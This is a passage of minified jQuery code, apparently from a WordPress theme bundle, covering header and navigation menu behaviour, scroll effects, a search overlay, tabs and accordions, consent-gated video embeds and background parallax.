break;e.setState(t||"default",!1),e.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight(),e.bodyHeight=$us.$body.height(),e.adminBarHeight=$us.getAdminBarHeight()||0,e.isFixed()&&e.isHorizontal()&&(e.$container.addClass("notransition"),$ush.timeout(function(){e.$container.removeClass("notransition")},50)),e._isVerticalScrollable.call(e),e._events.scroll.call(e)}}}),window.USHeader=s,$us.header=new s($us.headerSettings||{})}(window.jQuery),!function(e){$us.Nav=function(e,t){this.init(e,t)},$us.mobileNavOpened=0,$us.Nav.prototype={init:function(t){if(this.$nav=e(t),this.$nav.length==0)return;this.$control=this.$nav.find(".w-nav-control"),this.$close=this.$nav.find(".w-nav-close"),this.$items=this.$nav.find(".menu-item"),this.$list=this.$nav.find(".w-nav-list.level_1"),this.$subItems=this.$list.find(".menu-item-has-children"),this.$subAnchors=this.$list.find(".menu-item-has-children > .w-nav-anchor"),this.$subLists=this.$list.find(".menu-item-has-children > .w-nav-list"),this.$anchors=this.$nav.find(".w-nav-anchor"),this.$arrows=e(".w-nav-arrow"),this.$reusableBlocksLinks=this.$nav.find(".menu-item-object-us_page_block a"),this.options={};var s=e(".w-nav-options:first",this.$nav);if(s.is("[onclick]")&&(e.extend(this.options,s[0].onclick()||{}),s.remove()),this.$nav.length==0)return;this.$reusableBlocksLinks.length!==0&&this.$reusableBlocksLinks.each(function(t,n){let s=e(n);s.parents(".w-popup-wrap").length||this.$anchors.push(n)}.bind(this)),this.type=this.$nav.usMod("type"),this.layout=this.$nav.usMod("layout"),this.mobileOpened=!1,e.isMobile&&this.type=="desktop"&&this.$list.on("click",'.w-nav-anchor[class*="level_"]',function(t){var n=e(t.currentTarget),s=n.closest(".menu-item");n.usMod("level")>1&&!s.hasClass("menu-item-has-children")&&n.parents(".menu-item.opened").removeClass("opened")}),this.$control.on("click",function(n){n.preventDefault(),this.mobileOpened=!this.mobileOpened,this.setTabIndex(!0),this.$anchors.each(function(){e(this).attr("href")==void 0&&e(this).attr("href","javascript:void(0)")}),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex"),this.mobileOpened?(e(".l-header .w-nav").not(t).each(function(){e(this).trigger("USNavClose")}),this.$control.addClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.resetInlineCSS("display","height"),this.layout=="dropdown"&&this.$list.slideDownCSS(250,this._events.contentChanged),$us.$html.addClass("w-nav-open"),$us.mobileNavOpened++):(this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--),$us.$canvas.trigger("contentChange")}.bind(this)),this.$control.on("focusin",function(){if(this.type!="mobile"||this.layout=="dropdown")return;this.$anchors.attr("tabindex",-1)}.bind(this)),this.$close.on("click",function(){this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$document.keyup(function(t){t.keyCode==27&&this.mobileOpened&&(this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")),t.keyCode==9&&this.type=="desktop"&&!e(t.target).parents(".w-nav").length&&this.$items.removeClass("opened")}.bind(this)),this._events={menuToggler:function(e,t){if(this.type!="mobile")return;var n=e.children(".w-nav-list");t?(e.addClass("opened"),n.slideDownCSS(250,this._events.contentChanged)):(e.removeClass("opened"),n.slideUpCSS(250,this._events.contentChanged))}.bind(this),focusHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item"),s=e(t.target);n.parents(".menu-item").addClass("opened"),n.on("mouseleave",function(){s.blur()})}.bind(this),blurHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item");n.parents(".menu-item").removeClass("opened")}.bind(this),clickHandler:function(t){if(this.type!="mobile")return;t.stopPropagation(),t.preventDefault();var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("opened");this._events.menuToggler(n,!s)}.bind(this),keyDownHandler:function(t){if(this.type!="mobile")return;if(s=t.keyCode||t.which,s==13){var n=e(t.target),i=n.closest(".menu-item"),r=i.hasClass("opened");if(!n.is(this.$arrows))return;t.stopPropagation(),t.preventDefault(),this._events.menuToggler(i,!r)}if(s==9){var s,n=e(t.target)?e(t.target):{},o=this.$anchors.index(n),c=this.layout=="dropdown",a=function(){this.mobileOpened&&(c&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1))}.bind(this);t.shiftKey?(o===this.$anchors.length-1&&this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),o===0&&a()):o===this.$anchors.length-1&&a()}}.bind(this),keyUpHandler:function(t){if(this.type=="mobile")return;var n=e(t.target),s=n.closest(".menu-item.level_1",this.$items);t.keyCode==9&&s.addClass("opened").siblings().removeClass("opened"),t.keyCode==27&&(this.$items.removeClass("opened"),n.blur())}.bind(this),resize:this.resize.bind(this),contentChanged:function(){this.type=="mobile"&&$us.header.isHorizontal()&&$us.header.isFixed()&&this.layout=="fixed"&&this.setFixedMobileMaxHeight(),$us.header.$container.trigger("contentChange")}.bind(this),close:function(){this.$list!=void 0&&jQuery.fn.slideUpCSS!=void 0&&this.mobileOpened&&this.type=="mobile"&&(this.mobileOpened=!1,this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this),detachAnimation:function(){this.$nav.removeClass("us_animate_this")}.bind(this)},this.$subItems.each(function(t){var n=e(this.$subItems[t]),s=n.find(".w-nav-arrow").first(),a=n.find(".w-nav-anchor").first(),o=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),i=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");o||this.options.mobileBehavior&&!i?a.on("click",this._events.clickHandler):(i||!this.options.mobileBehavior&&!o)&&(s.on("click",this._events.clickHandler),s.on("click",this._events.keyDownHandler))}.bind(this)),this.$subItems.each(function(){var t=e(this),n=t.parent().closest(".menu-item");(n.length==0||n.usMod("columns")===!1)&&t.addClass("togglable")}),$us.$html.hasClass("no-touch")||this.$list.find(".menu-item-has-children.togglable > .w-nav-anchor").on("click",function(t){if(this.type=="mobile")return;t.preventDefault();var s,o=e(t.currentTarget),n=o.parent();if(n.hasClass("opened"))return location.assign(o.attr("href"));n.addClass("opened"),s=function(t){if(e.contains(n[0],t.target))return;n.removeClass("opened"),$us.$body.off("touchstart",s)},$us.$body.on("touchstart",s)}.bind(this)),e($us.$document).on("mouseup touchend",function(e){this.mobileOpened&&this.type=="mobile"&&!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0&&(this.mobileOpened=!1,this.$control.removeClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.slideUpCSS(250),this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this)),this.$anchors.on("focus.upsolution",this._events.focusHandler),this.$anchors.on("blur.upsolution",this._events.blurHandler),this.$nav.on("keydown.upsolution",this._events.keyDownHandler),this.$nav.on("keyup.upsolution",this._events.keyUpHandler),this.$nav.on("transitionend",this._events.detachAnimation),this.$anchors.on("click",function(t){var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),o=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(this.type!="mobile"||$us.header.isVertical())return;if(s||this.options.mobileBehavior&&n.hasClass("menu-item-has-children")&&!o)return;this.mobileOpened=!1,this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$window.on("resize",$ush.debounce(this._events.resize,5)),$ush.timeout(function(){this.resize(),$us.header.$container.trigger("contentChange")}.bind(this),50),this.$nav.on("USNavClose",this._events.close)},setTabIndex:function(t){this.$subItems.each(function(n){var s=e(this.$subItems[n]);(s.hasClass("mobile-drop-by_arrow")||s.parents(".menu-item").hasClass("mobile-drop-by_arrow")||!s.hasClass("mobile-drop-by_label")&&!this.options.mobileBehavior)&&(t?s.find(".w-nav-arrow").attr("tabindex",0):s.find(".w-nav-arrow").removeAttr("tabindex"))}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css("max-height",$us.canvas.winHeight-$us.header.getCurrentHeight(!0)+"px")},resize:function(){if(this.$nav.length==0)return;var e=window.innerWidth<this.options.mobileWidth?"mobile":"desktop";($us.header.orientation!=this.headerOrientation||e!=this.type)&&(this.$subLists.resetInlineCSS("display","height"),this.headerOrientation=="hor"&&this.type=="mobile"&&this.$list.resetInlineCSS("display","height","max-height","opacity"),this.$items.removeClass("opened"),this.headerOrientation=$us.header.orientation,this.type=e,this.$nav.usMod("type",e),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex")),$us.header.isHorizontal()&&this.type=="mobile"&&this.layout=="dropdown"&&$us.header.isFixed()&&this.setFixedMobileMaxHeight(),this.$list.removeClass("hide_for_mobiles")}},e.fn.usNav=function(t){return this.each(function(){e(this).data("usNav",new $us.Nav(this,t))})},e(".l-header .w-nav").usNav()}(jQuery),!function(e){"use strict";var s,n=window,m=document,i=m.body,d=Math.floor,l=Math.max,c=Math.min;n.$us=n.$us||{},n.$ush=n.$ush||{};const f={DOWN:"down"},h=7;function a(){return{top:n.scrollY||n.pageYOffset,left:n.scrollX||n.pageXOffset}}function o(){return $us.canvasOptions.disableEffectsWidth>=i.clientWidth}s={bodyHeight:$ush.parseInt(i.clientHeight),disableEffects:o()};function u(){var e=this;e.elms=[],e._events={scroll:e._scroll.bind(e),resize:$ush.debounce(e._resize.bind(e),25),updateElmsInitialData:$ush.debounce(e._updateElmsInitialData.bind(e),1)},$us.$window.on("scroll",e._events.scroll).on("resize",e._events.resize),$us.$canvas.on("contentChange",e._events.updateElmsInitialData)}u.prototype={addElms:function(t){var n=this;e.isArray(t)||(t=[t]),t.map(function(e){$ush.isNode(e)&&n.elms.push(new r(e))})},_updateElmsInitialData:function(){var e=this;e.elms.map(function(e){e.setInitialData()})},_resize:function(){var t,n=this,e=o();if(s.disableEffects!==e&&(s.disableEffects=e,n.elms.map(function(t){t[e?"removeEffects":"setEffects"]()})),t=$ush.parseInt(i.clientHeight),s.bodyHeight===t)return;s.bodyHeight=t,n._updateElmsInitialData()},_scroll:function(){var e=this;if(o())return;e.elms.map(function(e){if(!e.isInViewport()){e.node.classList.remove("in_viewport");return}e.node.classList.add("in_viewport"),e.setEffects()})}},$us.scrollEffects=new u;function r(t){var s,n=this;n.node=t,n.nearestTop=0,n.initialData={top:0,height:0},n._config={start_position:"0%",end_position:"100%"},s=e(t),e.extend(n._config,s.data("us-scroll")||{}),s.removeAttr("data-us-scroll"),n.setInitialData(),o()||n.setEffects(),t.classList.toggle("in_viewport",n.isInViewport()),$ush.timeout(function(){t.style.setProperty("--scroll-delay",n.getParam("delay"))},1)}r.prototype={isInViewport:function(){var e=this,t=$ush.$rect(e.node),s=e.initialData.top-a().top,o=c(s,t.top)-n.innerHeight;return e.nearestTop=o,o<=0&&l(s,t.top)+t.height>=0},setInitialData:function(){var e=this,t=$ush.$rect(e.node);e.initialData.top=a().top+t.top,e.initialData.height=t.height,e.initialData.top-=$ush.parseFloat(e.node.style.getPropertyValue("--translateY"))},getParam:function(e,t){var n=this;return n.node.dataset[e]||n._config[e]||t},setEffects:function(){this.setTranslateY()},removeEffects:function(){this.node.style.setProperty("--translateY","")},setTranslateY:function(){var e,o,i,r,u,t=this,s=$ush.parseFloat(t.getParam("translate_y_speed"));if(!s)return;u=t.getParam("translate_y_direction")===f.DOWN,u||(s=-s);function m(e){return(e-50)*(h*s)}e=u?n.innerHeight+t.nearestTop:t.initialData.top-a().top,e+=t.initialData.height/2,e=100-e/n.innerHeight*100,e=c(100,l(0,e)),o=m(e),i=$ush.parseInt(t.getParam("start_position")),i&&d(e)<=i&&(o=m(i)),r=$ush.parseInt(t.getParam("end_position")),r&&d(e)>=r&&(o=m(r)),t.node.style.setProperty("--translateY",o+"px")}},e.fn.usScrollEffects=function(){return this.each(function(){$us.scrollEffects.addElms(this)})},e(function(){e("[data-us-scroll]").usScrollEffects()})}(jQuery),!function(e){"use strict";var t=$ush.debounce($ush.fn,600);e.fn.wSearch=function(){return this.each(function(){var n=e(this),s=n.find(".w-search-form"),a=n.find(".w-search-open"),h=n.find(".w-search-close"),r=s.find('[name="s"]'),o=n.find(".w-search-background"),l=e(window),i=25,d=n.hasClass("layout_fullscreen"),c=n.hasClass("with_ripple"),u=function(e){e.preventDefault(),e.stopPropagation(),n.removeClass("active"),r.blur(),c&&d&&(s.css({transition:"opacity 0.4s"}),$ush.timeout(function(){o.removeClass("overlay-on").addClass("overlay-out").css({transform:"scale(0.1)"}),s.css("opacity",0),t(function(){s.css("display","none"),o.css("display","none")})},25))},m=function(e){if(e.preventDefault(),n.addClass("active"),c&&d){var t=a.offset(),m=a.width(),f=a.height();t.top-=l.scrollTop(),t.left-=l.scrollLeft();var u=t.left+m/2,h=t.top+f/2,p=$us.canvas.winWidth,g=$us.canvas.winHeight,v=Math.sqrt(Math.pow(Math.max(p-u,u),2)+Math.pow(Math.max(g-h,h),2)),b=(v+15)/i;o.css({width:i*2,height:i*2,left:u,top:h,"margin-left":-i,"margin-top":-i}),o.removeClass("overlay-out").show(),s.css({opacity:0,display:"block",transition:"opacity 0.4s 0.3s"}),$ush.timeout(function(){o.addClass("overlay-on").css({transform:"scale("+b+")"}),s.css("opacity",1)},25),r.trigger("focus")}else r.trigger("focus")};a.on("click",m),h.on("click touchstart",u),r.keyup(function(e){e.keyCode===27&&u(e)})})},e(function(){jQuery(".l-header .w-search").wSearch()})}(jQuery),!function(e,t){"use strict";var n=t;$us.WTabs=function(e,t){this.init(e,t)},$us.WTabs.prototype={init:function(t,s){var o,i={duration:300,easing:"cubic-bezier(.78,.13,.15,.86)"};if(this.options=e.extend({},i,s),this.isRtl=e(".l-body").hasClass("rtl"),this.$container=e(t),this.$tabsList=e("> .w-tabs-list:first",this.$container),this.$tabs=e(".w-tabs-item",this.$tabsList),this.$sectionsWrapper=e("> .w-tabs-sections:first",this.$container),this.$sections=e("> .w-tabs-section",this.$sectionsWrapper),this.$headers=this.$sections.children(".w-tabs-section-header"),this.$contents=this.$sections.children(".w-tabs-section-content"),this.$tabsBar=e(),this.$container.hasClass("accordion")&&(this.$tabs=this.$headers),this.accordionAtWidth=this.$container.data("accordion-at-width"),this.align=this.$tabsList.usMod("align"),this.count=this.$tabs.length,this.hasScrolling=this.$container.hasClass("has_scrolling")||!1,this.isAccordionAtWidth=e.isNumeric(parseInt(this.accordionAtWidth)),this.isScrolling=!1,this.isTogglable=this.$container.usMod("type")==="togglable",this.minWidth=0,this.tabHeights=[],this.tabLefts=[],this.tabTops=[],this.tabWidths=[],this.width=0,this.count===0)return;if(this.basicLayout=this.$container.hasClass("accordion")?"accordion":this.$container.usMod("layout")||"hor",this.curLayout=this.basicLayout,this.active=[],this.activeOnInit=[],this.definedActive=[],this.tabs=e.map(this.$tabs.toArray(),e),this.sections=e.map(this.$sections.toArray(),e),this.headers=e.map(this.$headers.toArray(),e),this.contents=e.map(this.$contents.toArray(),e),!this.sections.length)return;e.each(this.tabs,function(e){this.sections[e].hasClass("content-empty")&&(this.tabs[e].hide(),this.sections[e].hide()),this.tabs[e].hasClass("active")&&(this.active.push(e),this.activeOnInit.push(e)),this.tabs[e].hasClass("defined-active")&&this.definedActive.push(e),this.tabs[e].add(this.headers[e]).on("click mouseover",function(t){var s=this.tabs[e];if(s.is("a")||(s=s.find("a")),(!s.length||s.is("[href]")&&s.attr("href").indexOf("http")===-1)&&t.preventDefault(),t.type=="mouseover"&&(this.$container.hasClass("accordion")||!this.$container.hasClass("switch_hover")))return;this.curLayout==="accordion"&&this.isTogglable?this.toggleSection(e):e!=this.active[0]?(this.headerClicked=!0,this.openSection(e)):this.curLayout==="accordion"&&(this.contents[e].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[e].attr("aria-expanded","true").removeClass("active"),this.sections[e].removeClass("active"),this.active[0]=n)}.bind(this))}.bind(this)),this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){e.each(this.tabs,function(t,n){var s=e(n);s.attr("aria-expanded",s.is(".active"))}),$us.$canvas.trigger("contentChange",{elm:this.$container})}.bind(this),wheel:function(){this.isScrolling&&$us.$htmlBody.stop(!0,!1)}},this.switchLayout(this.curLayout),$us.$window.on("resize",$ush.debounce(this._events.resize,5)).on("hashchange",this._events.hashchange).on("wheel",$ush.debounce(this._events.wheel.bind(this),5)),$us.$document.ready(function(){this.resize(),$ush.timeout(this._events.resize,50),$ush.timeout(function(){if(window.location.hash){var t=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+t+'"]');e.length&&!e.hasClass("active")&&e.find(".w-tabs-section-header").trigger("click")}}.bind(this),150)}.bind(this)),e.each(this.tabs,function(t){if(this.headers.length&&this.headers[t].attr("href")!=n){var o=this.headers[t].attr("href"),s=this.headers[t];e('a[href="'+o+'"]',this.$container).on("click",function(t){if(t.preventDefault(),e(this).hasClass("w-tabs-section-header","w-tabs-item"))return;e(s).parent(".w-tabs-section").hasClass("active")||s.trigger("click")})}}.bind(this)),this.$container.addClass("initialized"),this.headerHeight=0,$us.header.on("transitionEnd",function(e){this.headerHeight=e.getCurrentHeight(!0)}.bind(this)),$us.usbPreview()&&(o=function(){if(!this.isTrendy()||this.curLayout=="accordion")return;this.measure(),this.setBarPosition(this.active[0]||0)}.bind(this),this.$container.on("usb.contentChange",$ush.debounce(o,1)))},isTrendy:function(){return this.$container.hasClass("style_trendy")},hashchange:function(){if(window.location.hash){var t,n=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+n+'"]');e.length&&!e.hasClass("active")&&(t=e.find(".w-tabs-section-header"),t.click())}},switchLayout:function(e){this.cleanUpLayout(this.curLayout),this.prepareLayout(e),this.curLayout=e},cleanUpLayout:function(e){this.$sections.resetInlineCSS("display"),e==="accordion"&&(this.$container.removeClass("accordion"),this.$contents.resetInlineCSS("height","padding-top","padding-bottom","display","opacity")),this.isTrendy()&&"hor|ver".indexOf(e)>-1&&this.$tabsBar.remove()},prepareLayout:function(t){if(t!=="accordion"&&this.active[0]===n&&(this.active[0]=this.activeOnInit[0],this.active[0]!==n&&(this.tabs[this.active[0]].addClass("active"),this.sections[this.active[0]].addClass("active"))),t==="accordion"){this.$container.addClass("accordion"),this.$contents.hide(),this.curLayout!=="accordion"&&this.active[0]!==n&&this.active[0]!==this.definedActive[0]&&(this.headers[this.active[0]].removeClass("active"),this.tabs[this.active[0]].removeClass("active"),this.sections[this.active[0]].removeClass("active"),this.active[0]=this.definedActive[0]);for(var s=0;s<this.active.length;s++)this.contents[this.active[s]]!==n&&(this.tabs[this.active[s]].attr("aria-expanded","true").addClass("active"),this.sections[this.active[s]].addClass("active"),this.contents[this.active[s]].show())}else t==="ver"&&(this.$contents.hide(),this.contents[this.active[0]].show());this.isTrendy()&&"hor|ver".indexOf(this.curLayout)>-1&&(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList))},measure:function(){if(this.basicLayout==="ver"){{if(this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{var e,o,i,t=this.$tabsList.outerWidth(!0),s=300,n=this.$container.usMod("navwidth");n!=="auto"&&(t=Math.max(t,s*parseInt(n)/(100-parseInt(n)))),this.minWidth=Math.max(480,s+t+1)}if(this.isTrendy()){this.tabHeights=[],this.tabTops=[];for(e=0;e<this.tabs.length;e++)this.tabHeights.push(this.tabs[e].outerHeight(!0)),this.tabTops.push(e?this.tabTops[e-1]+this.tabHeights[e-1]:0)}}}else{if(this.basicLayout==="hor"){if(this.$container.addClass("measure"),this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{this.minWidth=0;for(e=0;e<this.tabs.length;e++)this.minWidth+=this.tabs[e].outerWidth(!0)}this.$container.removeClass("measure")}if(this.isTrendy()){this.tabWidths=[],this.tabLefts=[];for(e=0;e<this.tabs.length;e++)this.tabWidths.push(this.tabs[e].outerWidth(!0)),this.tabLefts.push(e?this.tabLefts[e-1]+this.tabWidths[e-1]:this.tabs[e].position().left);this.isRtl&&(o=this.tabWidths[0],i="none"==this.align?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(e,t){return e+t},0),this.tabLefts=this.tabLefts.map(function(e){return Math.abs(e-i+o)}))}}},setBarPosition:function(t,s){if(t===n||!this.isTrendy()||"hor|ver".indexOf(this.curLayout)==-1)return;this.$tabsBar.length||(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList));var o={};this.curLayout==="hor"?(o={width:this.tabWidths[t]},o[this.isRtl?"right":"left"]=this.tabLefts[t]):this.curLayout==="ver"&&(o={top:this.tabTops[t],height:this.tabHeights[t]}),s?this.$tabsBar.performCSSTransition(o,this.options.duration,null,this.options.easing):this.$tabsBar.css(o)},openSection:function(t){if(this.sections[t]===n)return;this.curLayout==="hor"?(this.$sections.removeClass("active").css("display","none"),this.sections[t].stop(!0,!0).fadeIn(this.options.duration,function(){e(this).addClass("active")})):this.curLayout==="accordion"?(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","block").stop(!0,!1).slideUp(this.options.duration),this.contents[t].css("display","none").stop(!0,!1).slideDown(this.options.duration,function(){if(this._events.contentChanged.call(this),this.hasScrolling&&this.curLayout==="accordion"&&this.headerClicked==!0){var s,o,n=this.headers[t].offset().top;jQuery.isMobile||(n-=$us.$canvas.offset().top||0),s=this.$container.closest(".l-section").prevAll(".l-section.type_sticky"),s.length&&(n-=parseInt(s.outerHeight(!0))),o={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName("easeInOutExpo"),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(t,s){var i=n;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(i-=this.headerHeight),s.end!==i&&$us.$htmlBody.stop(!0,!1).animate({scrollTop:i},e.extend(o,{easing:$us.getAnimationName("easeOutExpo")}))}.bind(this)},$us.$htmlBody.stop(!0,!1).animate({scrollTop:n},o),this.headerClicked=!1}}.bind(this)),this.$sections.removeClass("active"),this.sections[t].addClass("active")):this.curLayout==="ver"&&(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","none"),this.contents[t].css("display","none").stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged),this.$sections.removeClass("active"),this.sections[t].addClass("active")),this._events.contentChanged(),this.$tabs.attr("aria-expanded","false").removeClass("active"),this.tabs[t].attr("aria-expanded","true").addClass("active"),this.active[0]=t,this.setBarPosition(t,!0)},toggleSection:function(t){var n=e.inArray(t,this.active);n!=-1?(this.contents[t].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","true").removeClass("active"),this.sections[t].removeClass("active"),this.active.splice(n,1)):(this.contents[t].css("display","none").slideDown(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","false").addClass("active"),this.sections[t].addClass("active"),this.active.push(t))},resize:function(){if(this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width(),this.curLayout!=="accordion"&&!this.width&&this.$container.closest(".w-nav").length&&!jQuery.isMobile)return;var e=this.width<=this.minWidth?"accordion":this.basicLayout;e!==this.curLayout&&this.switchLayout(e),this.curLayout!=="accordion"&&this.measure(),this._events.contentChanged(),this.setBarPosition(this.active[0])}},e.fn.wTabs=function(t){return this.each(function(){e(this).data("wTabs",new $us.WTabs(this,t))})},jQuery(".w-tabs").wTabs()}(jQuery),jQuery(function(e){e(".w-tabs .rev_slider").each(function(){var t=e(this);t.bind("revolution.slide.onloaded",function(){$us.$canvas.on("contentChange",function(){t.revredraw()})})})}),function(e){var n=window,s=document;n.$us.YTPlayers=n.$us.YTPlayers||{},"use strict",$us.wVideo=function(t){var n=this;if(n.$container=e(t),n.$videoH=e(".w-video-h",n.$container),n.$videoTag="",n.cookieName=n.$container.data("cookie-name"),n.isWithOverlay=n.$container.hasClass("with_overlay"),!n.cookieName&&!n.isWithOverlay)return;n.data={},n.$container.is("[onclick]")&&(n.data=n.$container[0].onclick()||{},$us.usbPreview()||n.$container.removeAttr("onclick")),n._events={hideOverlay:n._hideOverlay.bind(n),confirm:n._confirm.bind(n)},n.cookieName&&n.$container.on("click",".action_confirm_load",n._events.confirm),n.$container.one("click","> *",n._events.hideOverlay)},e.extend($us.wVideo.prototype,{_confirm:function(){var t=this;e("input[name^="+t.cookieName+"]:checked",t.$container).length&&$ush.setCookie(t.cookieName,1,365),t.isWithOverlay?t.insertPlayer():t.$videoH.html($ush.base64Decode(""+e('script[type="text/template"]',t.$container).text())).removeAttr("data-cookie-name")},_hideOverlay:function(e){e.preventDefault();var t=this;t.$container.is(".with_overlay")&&t.$container.removeAttr("style").removeClass("with_overlay"),t.cookieName||t.insertPlayer()},insertPlayer:function(){var t=this,n=e.extend({player_id:"",player_api:"",player_html:""},t.data||{});n.player_api&&!e('script[src="'+n.player_api+'"]',s.head).length&&e("head").append('<script src="'+n.player_api+'"><\/script>'),t.$videoH.html(n.player_html),t.$videoTag=t.getVideo(),!n.player_api&&t.$videoTag&&t.$videoTag.play()},getVideo:function(){return this.$videoH.find("video")[0]||!1}}),e.fn.wVideo=function(t){return this.each(function(){e(this).data("wVideo",new $us.wVideo(this,t))})},e(function(){e(".w-video").wVideo()})}(jQuery),function(e){var n=e(window),t=n.height();e.fn.parallax=function(s){this.each(function(){var a,c,b,r=e(this),o=r.children(".l-section-img"),u=0,h=0,i=0,j=0,l=!1,f=!1,g=0,v=0,_=o.css("background-size")=="cover",w=o.css("background-position"),d=0,C=r.hasClass("parallaxdir_reversed"),m=C?-.1:.61,O=!0;if(o.length==0)return;s===void 0?c="50%":c=s,r.hasClass("parallax_xpos_right")?c="100%":r.hasClass("parallax_xpos_left")&&(c="0%"),O?b=function(e){return e.outerHeight(!0)}:b=function(e){return e.height()};function x(e){var t,n,i=new Image,s=(o.css("background-size")||" ").split(" "),a=o.attr("data-img-width"),r=o.attr("data-img-height");if(a!=""&&(t=parseInt(a)),r!=""&&(n=parseInt(r)),t!==void 0&&n!==void 0)return e({width:t,height:n});if(/px/.test(s[0])&&(t=parseInt(s[0])),/%/.test(s[0])&&(t=o.parent().width()*(parseInt(s[0])/100)),/px/.test(s[1])&&(n=parseInt(s[1])),/%/.test(s[1])&&(n=o.parent().height()*(parseInt(s[0])/100)),t!==void 0&&n!==void 0)return e({width:t,height:n});i.onload=function(){typeof t=="undefined"&&(t=this.width),typeof n=="undefined"&&(n=this.height),e({width:t,height:n})},i.src=(o.css("background-image")||"").replace(/url\(['"]*(.*?)['"]*\)/g,"$1")}function y(){if(l){f||(o.css("backgroundPosition",w),r.usMod("parallax","fixed"),f=!0);return}if(f&&(r.usMod("parallax","ver"),f=!1),isNaN(a))return;var e=n.scrollTop();if(h+i<e||e<h-t)return;o.css("backgroundPosition",c+" "+(u+a*(h-e))+"px")}function p(){$ush.timeout(function(){t=n.height(),i=b(o),j=o.width(),n.width()<$us.canvasOptions.disableEffectsWidth?l=!0:(l=!1,_&&(v/g<=j/i?(d=g*(o.width()/v),l=!1):l=!0)),d!==0?m>=0?(a=Math.min(m,d/t),u=Math.min(0,.5*(t-d-a*(t-i)))):(a=Math.min(m,(t-i)/(t+i)),u=Math.max(0,a*i)):(a=m,u=0),h=o.offset().top,y()},10)}x(function(e){d=g=e.height,v=e.width,p()}),n.bind({scroll:y,load:p,resize:p}),p()})},jQuery(".parallax_ver").parallax("50%")}(jQuery),jQuery(function(e){"use strict";jQuery(".upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg").each(function(){if(e=jQuery(this),t=e.prev(),t.length==0){var e,t,n=e.parent(),s=n.parent(),o=s.prev();o.length&&(e.insertAfter(o),n.children().length==0&&s.remove())}}),e(".g-cols > .ult-item-wrap").each(function(e,t){var n=jQuery(t);n.replaceWith(n.children())}),jQuery(".overlay-show").click(function(){window.setTimeout(function(){$us.$canvas.trigger("contentChange")},1e3)})}),!function(e,t){var 